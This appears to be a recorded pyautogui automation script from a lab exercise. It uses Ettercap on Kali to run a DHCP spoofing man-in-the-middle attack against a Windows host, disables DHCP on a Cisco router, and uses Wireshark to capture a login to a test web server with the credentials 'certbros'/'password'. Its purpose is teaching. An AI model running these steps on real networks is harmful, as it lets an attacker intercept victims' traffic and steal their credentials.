
pyautogui.write('ifco')

pyautogui.write('nfig')
# Step: Confirm with ifconfig that eth0 is 192.168.1.2, then show the Kali applications menu
pyautogui.press('Return')

pyautogui.click(13, 14)

pyautogui.moveTo(102, 433)

# Step: Run ettercap-graphical as root and start unified sniffing with eth0 as primary interface
pyautogui.click(424, 152)

pyautogui.press('Return')

pyautogui.click(716, 257)

pyautogui.click(717, 256)

pyautogui.click(683, 192)

# Step: Maximize Ettercap, enlarge the log pane, and choose DHCP spoofing from the MITM menu
pyautogui.click(756, 192)

pyautogui.moveTo(573, 537); pyautogui.dragTo(585, 294)

pyautogui.click(983, 33)

pyautogui.click(978, 134)

pyautogui.write('192')
pyautogui.write('.168.')
pyautogui.write('1.')
pyautogui.write('50-10')
pyautogui.write('0')
# Step: Run DHCP spoofing with pool 192.168.1.50-100, netmask 255.255.255.0 and DNS 192.168.1.2
pyautogui.press('Tab')

pyautogui.write('255.')
pyautogui.write('255.255.0')
pyautogui.press('Tab')

pyautogui.write('192.16')

pyautogui.write('8.1.2')
pyautogui.click(654, 270)

# Step: Launch Wireshark as root and capture packets on eth0
pyautogui.click(11, 12)
pyautogui.write('wi')

pyautogui.write('reshar')

pyautogui.click(52, 59)

pyautogui.write('kali')
pyautogui.press('Return')

pyautogui.click(12, 55)

# Step: On the Cisco router, run enable and configure terminal, then 'no service dhcp'
pyautogui.press('Return')

pyautogui.write('enable')
pyautogui.press('Return')

pyautogui.write('con')
pyautogui.write('f')
pyautogui.press('Tab')
pyautogui.write('ter')
pyautogui.press('Tab')

pyautogui.press('Return')

pyautogui.write('no se')
pyautogui.write('r')
pyautogui.press('Tab')
pyautogui.write('d')

pyautogui.write('hcp')
pyautogui.press('Return')

# Step: Run ipconfig in Windows PowerShell, showing 192.168.1.1 with gateway 192.168.1.254
pyautogui.click(14, 606)

pyautogui.write('powershell')

pyautogui.click(203, 308)
pyautogui.moveTo(273, 11); pyautogui.dragTo(554, 127)

pyautogui.write('ipco')
pyautogui.write('nfig')
pyautogui.press('Return')

pyautogui.doubleClick(17, 137)

# Step: Capture on Ethernet 2 in Wireshark with the 'dhcp' display filter applied
pyautogui.click(6, 33)

pyautogui.write('dhcp')
pyautogui.press('Return')

# Step: Run ipconfig /release and /renew, getting 192.168.1.54 with gateway 192.168.1.2
pyautogui.click(361, 607)

pyautogui.write('i')
pyautogui.write('pconfig /release')
pyautogui.press('Return')

pyautogui.write('pc')
pyautogui.write('onfig /')
pyautogui.write('renew')
pyautogui.press('Return')

# Step: Inspect DHCP packets 219, 221 (Discover), 223 (Request) and 224 (ACK) in Wireshark
pyautogui.click(176, 214)

pyautogui.click(359, 151)

pyautogui.click(363, 158)

pyautogui.click(362, 176)

pyautogui.click(363, 187)

pyautogui.click(1029, 7)

pyautogui.doubleClick(38, 77)

pyautogui.write('h')

pyautogui.write('ttp')

pyautogui.write('://10')

pyautogui.write('.10.10.10')

pyautogui.press('Return')

pyautogui.scroll(-3, 612, 173)
pyautogui.scroll(1, 613, 173)
pyautogui.scroll(2, 613, 174)
pyautogui.click(881, 97)

pyautogui.write('certb')

pyautogui.write('ros')
pyautogui.press('Tab')
pyautogui.write('p')

pyautogui.write('assword')
pyautogui.click(604, 308)

# Step: Apply the display filter ip.addr==10.10.10.10 to the Wireshark capture
pyautogui.click(108, 76)
pyautogui.write('h')

pyautogui.press('BackSpace')

pyautogui.write('ip')

pyautogui.write('.addr==1')

pyautogui.write('0.10.10.10')

pyautogui.press('Return')

pyautogui.scroll(-3, 571, 203)
pyautogui.scroll(-3, 571, 203)

pyautogui.scroll(-2, 570, 204)
pyautogui.scroll(3, 570, 203)

pyautogui.click(264, 11)
